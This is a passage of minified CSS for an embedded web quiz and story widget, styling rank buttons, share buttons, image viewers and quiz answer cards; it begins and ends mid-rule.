0;color:#767676;font-size:14px;line-height:1.5}.item-info-container.embed:not(.desktop) .item-header .creation-details-wrapper,.item-info-container.stories .item-header .creation-details-wrapper{margin:8px auto 0}.item-info-container.embed:not(.desktop) .item-header .pb-story-creation-details,.item-info-container.stories .item-header .pb-story-creation-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.item-info-container.embed:not(.desktop) .item-header .pb-story-creation-details .pb-story-creator-thumbnail,.item-info-container.stories .item-header .pb-story-creation-details .pb-story-creator-thumbnail{border-radius:50%;margin:0 0 8px!important}@media (min-width:1024px){.item-info-container.stories.desktop{width:calc(100vw - 80px);left:calc((100vw - 100%)/ -2 + 40px);right:calc((100vw - 100%)/ -2 + 40px);margin-bottom:42px!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.item-info-container.stories.desktop .pb-image-viewer{-webkit-box-flex:4;-ms-flex:4;flex:4}.item-info-container.stories.desktop .item-header{padding:12px 24px;-webkit-box-flex:6;-ms-flex:6;flex:6}.item-info-container.stories.desktop .item-header .item-titles{margin:auto 0}.item-info-container.stories.desktop .item-header .item-titles .item-title{font-size:40px}.item-info-container.stories.desktop .item-header .item-titles .item-sub-title{margin:16px 0 0;font-size:16px}.item-info-container.stories.desktop .item-header .creation-details-wrapper{margin:12px auto 0}}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item.is-image{position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;border:0;width:calc(100% + 2px);height:calc(100% + 2px)}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.img-responsive{display:block;max-width:100%;height:auto}.pb-story{position:relative;margin:0 auto;font-family:sans-serif,Roboto}.rtl-root-element.RTL .pb-story{direction:rtl}@media (pointer:coarse){.pb-story{-webkit-tap-highlight-color:transparent}}.pb-story *,.pb-story ::after,.pb-story ::before{-webkit-box-sizing:border-box;box-sizing:border-box}.pb-story.preview-item-story.compact-item-story *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.pb-story .sections{position:relative;z-index:1}.pb-story .sections>div:not(:empty):not(:last-child){margin-bottom:24px}.pb-story.playbuzz .sections>div:not(:empty):not(:last-child){margin-bottom:20px}.pb-story.stories.desktop .sections>div:not(:empty):not(:last-child){margin-bottom:40px}.pb-story h3{margin:inherit;font-weight:inherit}.pb-story .bottom-share-bar-container,.pb-story .item-info-container,.pb-story .top-share-bar-container{position:relative;margin-bottom:24px}.pb-story .bottom-share-bar-container .overlay,.pb-story .item-info-container .overlay,.pb-story .top-share-bar-container .overlay{position:absolute;width:calc(100% + 10px);height:calc(100% + 10px);top:-5px;left:-5px;background-color:#fff;opacity:.6}.pb-story .bottom-share-bar-container{margin-top:24px}.pb-story .pb-ad-in-story{margin:0 -12px}.pb-story .pb-ad-in-story.desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-story .pb-ad-in-story.desktop .viewport-monitor{margin:0 5px}.pb-story .pb-ad-in-story.ad-placeholder{min-height:250px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;min-width:300px;margin:auto;background-image:url(https://via.placeholder.com/300x250?text=300x250+AD)}.pb-story .sponsored-badge-wrapper{margin-bottom:15px}.pb-story .separator-line{margin-bottom:15px;border-bottom:1px solid #efefef}.pb-story .sticky-share-bar-container{position:sticky;top:40px}.pb-story .sticky-share-bar-container .pb-share-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:calc(100vw - 80px);left:calc((100vw - 100%)/ -2 + 40px);right:calc((100vw - 100%)/ -2 + 40px)}.pb-story .sticky-share-bar-container .pb-share-bar .pb-share-button{margin:0 0 16px}.pb-story:not(.mobile) .bottom-share-bar-container{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:480px){.pb-story .sections>div:not(:empty){margin-bottom:18px}.pb-story .bottom-share-bar-container .pb-share-bar,.pb-story .top-share-bar-container .pb-share-bar{display:table;margin:0 auto}.pb-story .item-info-container{margin-top:0}.pb-story .item-info-container .pb-image-viewer{margin-bottom:16px}.pb-story .item-info-container h1.item-title{font-size:22px;line-height:1.4}.pb-story .item-info-container h2.item-sub-title{font-size:17px;margin-top:8px}.pb-story.floating-unit{overflow-y:auto!important}.pb-story.floating-unit::-webkit-scrollbar{width:6px;height:6px}.pb-story.floating-unit::-webkit-scrollbar-thumb{border-radius:5px;background:#aaa}.pb-story.floating-unit::-webkit-scrollbar-thumb:hover{background:#c4c4c4}.pb-story.floating-unit::-webkit-scrollbar-track{border-radius:5px;background:0 0}.pb-story.floating-unit:not(.is-image-section){min-height:300px!important}}.pb-story.mobile .bottom-share-bar-container .pb-share-bar,.pb-story.mobile .top-share-bar-container .pb-share-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.pb-story.mobile .bottom-share-bar-container .pb-share-bar .pb-share-button,.pb-story.mobile .top-share-bar-container .pb-share-bar .pb-share-button{height:44px;width:44px;margin:0}.pb-story.v2-item-story{background-color:#fff;overflow:hidden}.pb-story.v2-item-story .pb-journey-intro-container .texts-container,.pb-story.v2-item-story .pb-journey-questions-container .journey-question .drawer,.pb-story.v2-item-story .pb-journey-result .result-drawer,.pb-story.v2-item-story .pb-quiz-intro-container .texts-container,.pb-story.v2-item-story .pb-quiz-questions-container .quiz-question .drawer,.pb-story.v2-item-story .pb-quiz-result .result-drawer{-webkit-box-shadow:none!important;box-shadow:none!important}@media (max-width:480px){.pb-story.v2-item-story .sections>div:not(:empty){margin-bottom:0}}.list-label-container .bullet{width:6px;height:18px;margin-top:8px}.rtl-root-element.RTL .list-label-container .bullet{margin-left:12px}.rtl-root-element:not(.RTL) .list-label-container .bullet{margin-right:12px}.rtl-root-element.RTL .list-label-container .number,.rtl-root-element.RTL .list-label-container .rank{margin-left:12px}.rtl-root-element:not(.RTL) .list-label-container .number,.rtl-root-element:not(.RTL) .list-label-container .rank{margin-right:12px}.list-label-container .number span,.list-label-container .rank span{font-size:45px;font-family:HelveticaNeue-CondensedBold,'Helvetica Neue',Helvetica,Arial Narrow,Arial,RobotoCondensed-Bold,sans-serif;font-weight:700;font-style:normal;font-stretch:condensed;line-height:52px;letter-spacing:-3px}.list-label-container .number span{font-size:24px;line-height:48px;letter-spacing:normal}.rtl-root-element.RTL .list-label-container .rank span{margin-right:3px}.list-label-container .number{width:48px;height:48px;text-align:center}.rtl-root-element.RTL .list-label-container .number span{margin-right:0!important}@media screen and (max-width:480px){.list-label-container .bullet{margin-top:3px}.list-label-container .number span,.list-label-container .rank span{font-size:39px}}.rank-button.in-view:not(.voted-to-other) .ranked:not(.voted) .ranked-caret{-webkit-animation:jump ease 2s 2;animation:jump ease 2s 2}.rank-button.voted-to-other .ranked{opacity:.5;cursor:default}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted){-webkit-animation:bounce-hover .4s normal;animation:bounce-hover .4s normal}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .ranked-caret{-webkit-transform:translateY(3px) scale(1.5);transform:translateY(3px) scale(1.5)}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .number{-webkit-transform:translateY(7px);transform:translateY(7px)}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .vote{-webkit-transform:translateY(5px);transform:translateY(5px)}.rank-button:hover:not(.voted-to-other) .ranked:not(.voted) .votes{opacity:0}.rank-button .ranked{-webkit-transform-origin:right;transform-origin:right;-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out;width:54px;height:52px;background-color:#fff;display:inline-block;border-radius:4px;border:solid 1px #dbdbdb;text-align:center;cursor:pointer;position:relative;overflow:hidden}.rtl-root-element.RTL .rank-button .ranked{-webkit-transform-origin:left;transform-origin:left;margin-right:6px}.rtl-root-element:not(.RTL) .rank-button .ranked{margin-left:6px}.rank-button .ranked .number,.rank-button .ranked .vote{font-size:15px;font-weight:700;line-height:1;color:#555}.rank-button .ranked .vote{position:absolute;width:100%;top:22px}.rank-button .ranked .number-container{position:absolute;width:100%;top:19px}.rank-button .ranked .votes{font-size:10px;font-weight:400;color:#aaa}.rank-button .ranked .loader{position:absolute;bottom:0;left:0;width:100%;height:0}.rank-button .ranked .ranked-caret{position:absolute;top:10px;left:20px;width:12px;height:7px}.rank-button .ranked.has-votes .ranked-caret{top:7px}.rank-button .ranked.long-text .vote,.rank-button .ranked.long-text .votes{display:none}.rank-button .ranked.long-text .ranked-caret{top:17px;left:16px;width:20px;height:15px}.rank-button .ranked.long-text .number,.rank-button .ranked.long-text:not(.voted):hover .number{-webkit-transform:translateY(9px);transform:translateY(9px)}.rank-button .ranked.long-text:hover:not(.voted) .ranked-caret{-webkit-transform:none;transform:none}.rank-button .ranked.long-text.has-votes .ranked-caret,.rank-button .ranked.long-text.has-votes:hover .ranked-caret,.rank-button .ranked.long-text.voted .ranked-caret{top:8px}.rank-button .ranked.click{-webkit-animation:bounce-click .7s normal;animation:bounce-click .7s normal}.pb-quiz-answers .answer-wrapper button[disabled],.rank-button .ranked.voted{cursor:default}.rank-button .ranked.voted .loader{height:100%}.rank-button .ranked .loader{-webkit-transition:height .5s ease-out;transition:height .5s ease-out}.rank-button .ranked .number,.rank-button .ranked .number-container,.rank-button .ranked .ranked-caret,.rank-button .ranked .vote,.rank-button .ranked .votes{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.rank-button .ranked .ranked-container{position:absolute;top:0;width:100%;height:100%}.rtl-root-element.RTL .rank-button .ranked .ranked-container{right:0}.rtl-root-element:not(.RTL) .rank-button .ranked .ranked-container{left:0}.rank-button .ranked .ranked-container.mobile-with-down-vote{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rtl-root-element.RTL .rank-button .ranked .ranked-container.mobile-with-down-vote{direction:rtl}.rank-button .ranked .ranked-container.mobile-with-down-vote .ranked-caret{position:static;left:auto;top:auto}.rtl-root-element.RTL .rank-button .ranked .ranked-container.mobile-with-down-vote .ranked-caret{margin-left:5px}.rtl-root-element:not(.RTL) .rank-button .ranked .ranked-container.mobile-with-down-vote .ranked-caret{margin-right:5px}.rank-button .ranked .ranked-container.mobile-with-down-vote .number-container,.rank-button .ranked .ranked-container.mobile-with-down-vote .vote{position:static;left:auto;top:auto;width:auto}.rank-button .ranked .vote.ng-leave{opacity:1}.rank-button .ranked .number-container.ng-enter,.rank-button .ranked .vote.ng-leave.ng-leave-active{opacity:0}.rank-button .ranked .number-container.ng-enter-active{opacity:1}@media screen and (max-width:480px){.rank-button .numbered{width:44px;height:44px}.rank-button .bulleted{margin-top:3px}}.vote-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;flex-shrink:0}.vote-container.with-down-vote{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:10px}.vote-container.with-down-vote .rank-button{-ms-flex-preferred-size:49%;flex-basis:49%}.vote-container.with-down-vote .rank-button .ranked{width:100%;height:34px;margin:0}.vote-container.with-down-vote .rank-button .ranked:hover:not(.voted) .ranked-caret,.vote-container.with-down-vote .rank-button .ranked:hover:not(.voted) .vote{-webkit-transform:none;transform:none}.section-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:12px;position:relative;font-weight:700}.rtl-root-element.RTL .section-title{direction:rtl}.section-title .text-viewer-component{font-size:24px;font-weight:700;line-height:1.25;-ms-flex-item-align:center;align-self:center}.section-title.text-empty:not(.contains-list){padding:0}.section-title.text-empty .line-container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.section-title .line-container{width:100%;min-width:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-item-align:center;align-self:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section-title .line-container.with-down-vote{display:block}.section-title .line-container .viewport-monitor{width:100%;min-width:0}@media screen and (max-width:480px){.section-title{padding-bottom:8px}.section-title .text-viewer-component{font-size:18px}}.brightcove-player div.video-js,.pb-image-viewer-animated{width:100%;height:0;background-color:#fff}.pb-image-viewer-animated video{position:absolute;top:0;left:0;width:100%;height:100%}.pb-image-viewer-credits{padding:0 4px 1px;cursor:default;font-weight:200;background-color:rgba(0,0,0,.25);color:rgba(255,255,255,.75);text-overflow:ellipsis;overflow:hidden;font-size:11px;position:absolute}.pb-image-viewer-credits.bottom-left{text-align:left;position:absolute;bottom:0}.rtl-root-element.RTL .pb-image-viewer-credits.bottom-left{text-align:right;right:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.bottom-left{left:0}.pb-image-viewer-credits.top-right{text-align:right;position:absolute;top:0}.rtl-root-element.RTL .pb-image-viewer-credits.top-right{text-align:left;left:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.top-right{right:0}.pb-image-viewer-credits.bottom-right{text-align:right;position:absolute;bottom:0}.rtl-root-element.RTL .pb-image-viewer-credits.bottom-right{text-align:left;left:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.bottom-right{right:0}.pb-image-viewer-credits.top-left{text-align:left;position:absolute;top:0}.rtl-root-element.RTL .pb-image-viewer-credits.top-left{text-align:right;right:0}.rtl-root-element:not(.RTL) .pb-image-viewer-credits.top-left{left:0}.blur-overlay{position:absolute;top:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.rtl-root-element.RTL .blur-overlay{right:0}.rtl-root-element:not(.RTL) .blur-overlay{left:0}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.blur-overlay{background-image:url(//res-format-countdown.ex.co/images/blurlayer.jpg)}}.blur-overlay .svg-holder{background:0 0;outline:0;border:0;z-index:200;cursor:pointer;text-align:center}.blur-overlay .svg-holder svg{width:22%;height:92px;fill:rgba(0,0,0,.15)}@media screen and (max-width:480px){.blur-overlay .svg-holder svg{height:70px}}.blur-overlay:hover .svg-holder svg{fill:rgba(0,0,0,.4)}.gif-overlay{position:absolute;top:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.1);font-size:14px;color:#fff}.rtl-root-element.RTL .gif-overlay{right:0}.rtl-root-element:not(.RTL) .gif-overlay{left:0}.gif-overlay .gif-overlay-btn{position:relative;overflow:hidden;background-color:rgba(0,0,0,.6);border-radius:50%;width:65px;height:65px}.gif-overlay .gif-overlay-btn .svg-holder{padding-top:2px;background:0 0;outline:0;border:0;z-index:200;cursor:pointer;text-align:center}.gif-overlay .gif-overlay-btn .svg-holder svg{width:60px;height:60px;fill:#fff}.pb-image-viewer{text-align:left;position:relative;padding:0;overflow:hidden;border:0;outline:0}.rtl-root-element.RTL .pb-image-viewer{text-align:right}.pb-image-viewer.background-image{background-size:cover;background-position:center center}.pb-image-viewer.cover-image{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-image-viewer.cover-image .viewport-monitor{height:100%;width:100%}.pb-image-viewer.cover-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.pb-image-viewer.cover-image video{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;min-height:100%;min-width:100%;height:auto;width:auto}.pb-image-viewer.blur{cursor:pointer}.pb-image-viewer.blur img,.pb-image-viewer.blur video{-webkit-filter:blur(0);filter:blur(0);-webkit-transition:-webkit-filter .3s linear;transition:filter .3s linear;transition:filter .3s linear,-webkit-filter .3s linear}.pb-image-viewer.blur.show-overlay img,.pb-image-viewer.blur.show-overlay video{-webkit-filter:blur(10px);filter:blur(10px)}.pb-image-viewer.zoom.in-view img,.pb-image-viewer.zoom.in-view video{-webkit-animation:breathing 30s ease-in-out 2s infinite alternate;animation:breathing 30s ease-in-out 2s infinite alternate;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pb-image-viewer .img-responsive.full-width{width:100%}.pb-share-button{border-radius:50%;position:relative;display:inline-block;text-align:center;text-decoration:none;cursor:pointer;width:36px;height:36px;background:#fff;border:1px solid #dbdbdb}.rtl-root-element.RTL .pb-share-button{margin-left:6px}.rtl-root-element:not(.RTL) .pb-share-button{margin-right:6px}.pb-share-button:hover:not(.disabled){border-color:#aaa}.pb-share-button.disabled{opacity:.3;cursor:default}.rtl-root-element.RTL .pb-share-button:nth-last-child(1){margin-left:0}.rtl-root-element:not(.RTL) .pb-share-button:nth-last-child(1){margin-right:0}.pb-share-button svg{width:70%;height:100%;fill:#555}.pb-share-button.facebook:not(.disabled):not(.colored-icons):hover svg,.pb-share-button.messenger:not(.disabled):not(.colored-icons):hover svg{fill:#1c7cf0}.pb-share-button.twitter:not(.disabled):not(.colored-icons):hover svg{fill:#55acee}.pb-share-button.tumblr:not(.disabled):not(.colored-icons):hover svg{fill:#35465d}.pb-share-button.pinterest:not(.disabled):not(.colored-icons):hover svg{fill:#bd081c}.pb-share-button.vk:not(.disabled):not(.colored-icons):hover svg{fill:#4d75a3}.pb-share-button.whatsapp:not(.disabled):not(.colored-icons):hover svg{fill:#25d366}.pb-share-button.reddit:not(.disabled):not(.colored-icons):hover svg{fill:#f83d17}.pb-share-button.sms:not(.disabled):not(.colored-icons):hover svg{fill:#34cb4d}.pb-share-button.copy:not(.disabled):not(.colored-icons):hover svg{fill:#28a0f9}.pb-share-button.colored-icons{border:0}.pb-share-button.colored-icons:hover{-webkit-filter:brightness(.85);filter:brightness(.85)}.pb-share-button.colored-icons svg{fill:#fff}.pb-share-button.colored-icons.facebook,.pb-share-button.colored-icons.messenger{background:#1c7cf0}.pb-share-button.colored-icons.twitter{background:#55acee}.pb-share-button.colored-icons.tumblr{background:#35465d}.pb-share-button.colored-icons.pinterest{background:#bd081c}.pb-share-button.colored-icons.vk{background:#4d75a3}.pb-share-button.colored-icons.whatsapp{background:#25d366}.pb-share-button.colored-icons.reddit{background:#f83d17}.pb-share-button.colored-icons.sms{background:#34cb4d}.pb-share-button.colored-icons.copy{background:#28a0f9}.image-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:0}.image-share.opened .share-buttons-container{display:block}.rtl-root-element.RTL .image-share.opened .share-buttons-container{-webkit-transform:translate(0,0);transform:translate(0,0)}.rtl-root-element:not(.RTL) .image-share.opened .share-buttons-container{-webkit-transform:translate(0,0);transform:translate(0,0)}.image-share.opened .opener{opacity:1}.image-share.opened .opener svg{fill:#555;-webkit-transform:scale(.5);transform:scale(.5)}.image-share .opener{border-radius:50%;text-align:center;text-decoration:none;width:30px;height:30px;background-color:#fff;opacity:.6;display:none;border:0;outline:0;padding:0}.rtl-root-element.RTL .image-share .opener{margin-right:9px}.rtl-root-element:not(.RTL) .image-share .opener{margin-left:9px}.image-share .opener svg{width:70%;height:100%;fill:#000}.image-share .pb-share-button{border:0}@media screen and (max-width:480px){.image-share .opener{display:block}.image-share .share-buttons-container{display:none;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.rtl-root-element.RTL .image-share .share-buttons-container{-webkit-transform:translate(-10px,0);transform:translate(-10px,0)}.rtl-root-element:not(.RTL) .image-share .share-buttons-container{-webkit-transform:translate(10px,0);transform:translate(10px,0)}}.media-container{line-height:normal}.media-container .video-credits{text-align:left;color:#aaa;font-size:11px;margin-top:4px}.rtl-root-element.RTL .media-container .video-credits{text-align:right}.brightcove-player{position:relative}.brightcove-player video{padding-bottom:0!important;background-color:#000}.brightcove-player .player-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.brightcove-player .vjs-audio-button,.brightcove-player.hide-progressbar .vjs-live-display,.brightcove-player.hide-progressbar .vjs-progress-holder{display:none!important}.brightcove-player .vjs-volume-menu-button.vjs-menu-button.vjs-menu-button-inline.vjs-control.vjs-button{display:block!important}.pb-oembed-viewer{position:relative;text-align:center}.pb-oembed-viewer .fb-post>span{max-width:100%}.pb-oembed-viewer .fb-post iframe{border:0;display:block;margin:0 auto;max-width:100%}.pb-oembed-viewer .hidden{display:block!important;position:absolute!important;visibility:hidden!important}.pb-oembed-viewer .loader{position:relative;width:100%;height:300px}.pb-oembed-viewer .oembed-error .message{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:22px;color:#aaa;width:100%;cursor:default}.pb-bars-container,.pb-quiz-text-card,.pb-spinner-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-bars-container,.pb-spinner-container{width:100%;height:auto}.pb-spinner-container .spinner{-webkit-animation:loader-rotate 1s infinite linear;animation:loader-rotate 1s infinite linear;width:90px;height:90px;border:2px solid #efefef;border-top:3px solid #28a0f9;border-radius:50%}.pb-bars-container .bars-container{position:relative;width:90px;height:90px}.pb-bars-container .bars-container .bar1,.pb-bars-container .bars-container .bar2,.pb-bars-container .bars-container .bar3{position:absolute;bottom:0;width:22%;height:22%;border-radius:1000px}.pb-bars-container .bars-container .bar1{left:0;background-color:#06dcf9;-webkit-animation:grow1 1s cubic-bezier(.85,0,.15,1) infinite alternate;animation:grow1 1s cubic-bezier(.85,0,.15,1) infinite alternate}.pb-bars-container .bars-container .bar2{left:33%;background-color:#28a0f9;-webkit-animation:grow2 1s cubic-bezier(.85,0,.15,1) infinite alternate;animation:grow2 1s cubic-bezier(.85,0,.15,1) infinite alternate;-webkit-animation-delay:.3s;animation-delay:.3s}.pb-bars-container .bars-container .bar3{left:66%;background-color:#a036f7;-webkit-animation:grow3 1s cubic-bezier(.85,0,.15,1) infinite alternate;animation:grow3 1s cubic-bezier(.85,0,.15,1) infinite alternate;-webkit-animation-delay:.6s;animation-delay:.6s}.pb-quiz-text-card{height:100%;padding:0 30px;overflow:hidden}.pb-quiz-text-card.dynamic{position:relative;padding-top:60px;padding-bottom:80px}.pb-quiz-text-card .text-viewer-component{color:inherit;font-weight:700;text-align:center}.pb-quiz-answers.layout-classic.grid .answer-wrapper .wave-wrapper button .pb-classic-quiz-answer .text-viewer-component p,.rtl-root-element.RTL .pb-quiz-text-card .text-viewer-component{text-align:center}.pb-quiz-card.short .pb-quiz-text-card .text-viewer-component{font-size:35px;line-height:1.2}.pb-quiz-card.medium .pb-quiz-text-card .text-viewer-component{font-size:28px;line-height:1.2}.pb-quiz-card.long .pb-quiz-text-card .text-viewer-component{font-size:22px;line-height:1.45}@media screen and (max-width:480px){.pb-quiz-text-card.dynamic{padding-top:14px;padding-bottom:20px}.pb-quiz-card.short .pb-quiz-text-card .text-viewer-component{font-size:18px;line-height:1.23}.pb-quiz-card.medium .pb-quiz-text-card .text-viewer-component{font-size:18px;line-height:1.33}.pb-quiz-card.long .pb-quiz-text-card .text-viewer-component{font-size:16px;line-height:1.38}}.pb-quiz-image-card{position:relative;background-color:#000;overflow:hidden}.pb-quiz-image-card .media-container{height:100%}.pb-quiz-image-card .media-container .viewport-monitor{overflow:hidden}.pb-quiz-image-card .video-credits{position:absolute;right:4px;bottom:2px}.pb-quiz-image-card .text-viewer-wrapper{position:absolute;bottom:0;margin:15px}.rtl-root-element.RTL .pb-quiz-image-card .text-viewer-wrapper{right:0}.rtl-root-element:not(.RTL) .pb-quiz-image-card .text-viewer-wrapper{left:0}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component,.pb-quiz-image-card .text-viewer-wrapper .viewport-monitor{overflow:visible}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-quiz-card.short .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:24px;line-height:1.23}.pb-quiz-card.long .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component,.pb-quiz-card.medium .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:18px;line-height:1.23}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{padding-top:0;padding-bottom:1px;background-color:rgba(255,255,255,.75)!important;font-weight:700;margin-left:-6px;-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline-block}.rtl-root-element.RTL .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{padding-left:6px}.rtl-root-element:not(.RTL) .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{padding-right:6px;padding-left:6px}.rtl-root-element.RTL .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p{white-space:normal;-webkit-box-decoration-break:initial;box-decoration-break:initial;padding-right:6px;margin-right:-6px}.pb-quiz-image-card .text-viewer-wrapper.dark .text-viewer-component>p{background-color:rgba(0,0,0,.75)!important;margin-left:-6px;padding-left:6px}.pb-quiz-image-card .text-viewer-wrapper .text-viewer-component>p>*,.pb-quiz-image-card .text-viewer-wrapper.dark .text-viewer-component>p>*{background-color:transparent!important;-webkit-box-shadow:none;box-shadow:none;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding:0}@media screen and (max-width:480px){.pb-quiz-card.short .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:16px;line-height:1.2}.pb-quiz-card.long .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component,.pb-quiz-card.medium .pb-quiz-image-card .text-viewer-wrapper .text-viewer-component{font-size:14px;line-height:1.29}}.pb-quiz-card{position:relative;overflow:visible;background-color:#dbdbdb}.pb-quiz-answers .answer-wrapper button:focus,.pb-quiz-card:focus{outline:0}.pb-quiz-card:focus-visible{outline:5px auto Highlight;outline:5px auto -webkit-focus-ring-color}.pb-quiz-card.embed-responsive-3by2{padding-bottom:66.66%}.pb-quiz-card.embed-responsive-3by2 .embed-responsive.embed-responsive-16by9,.pb-quiz-card.embed-responsive-3by2 .video-js{padding-bottom:66.66%!important}.pb-quiz-card.embed-responsive-21by9{padding-bottom:42.85714%}.pb-quiz-card.embed-responsive-21by9 .embed-responsive.embed-responsive-16by9,.pb-quiz-card.embed-responsive-21by9 .video-js{padding-bottom:42.85714%!important}.pb-quiz-card.embed-responsive-16by9{padding-bottom:56.25%}.pb-quiz-card.embed-responsive-16by9 .embed-responsive.embed-responsive-16by9,.pb-quiz-card.embed-responsive-16by9 .video-js{padding-bottom:56.25%!important}.pb-classic-quiz-answer{background-color:#fff;padding:5px 14px;border:1px solid #dbdbdb;border-radius:30px;min-height:37px}.pb-classic-quiz-answer .text-wrapper{width:100%;min-width:50%}.pb-classic-quiz-answer .text-wrapper .answer-background{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;border-radius:30px}.pb-classic-quiz-answer,.pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .viewport-monitor{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .text-viewer-component,.pb-quiz-answers.is-poll.layout-grid.round .text-viewer-wrapper.dark .text-viewer-component p,.pb-quiz-answers.is-poll.layout-grid.square .text-viewer-wrapper.dark .text-viewer-component p{color:#000}.v2Item .pb-classic-quiz-answer .text-wrapper .text-viewer-wrapper .text-viewer-component{color:inherit}.pb-classic-quiz-answer.has-correct .icon-wrapper{min-width:25px}.rtl-root-element.RTL .pb-classic-quiz-answer.has-correct .icon-wrapper{margin-right:10px}.rtl-root-element:not(.RTL) .pb-classic-quiz-answer.has-correct .icon-wrapper{margin-left:10px}.pb-classic-quiz-answer .icon-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rtl-root-element.RTL .pb-classic-quiz-answer .icon-wrapper{left:11px}.rtl-root-element:not(.RTL) .pb-classic-quiz-answer .icon-wrapper{right:11px}.pb-classic-quiz-answer .icon-wrapper .answer-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0}.pb-classic-quiz-answer .icon-wrapper .answer-icon:not(.visible){visibility:hidden}.pb-classic-quiz-answer .icon-wrapper .answer-icon svg,.pb-grid-quiz-answer .answer-icon svg{width:25px;height:25px}.pb-classic-quiz-answer .icon-wrapper .answer-icon.is-correct:not(.answered-correct){-webkit-animation:icon-in .5s;animation:icon-in 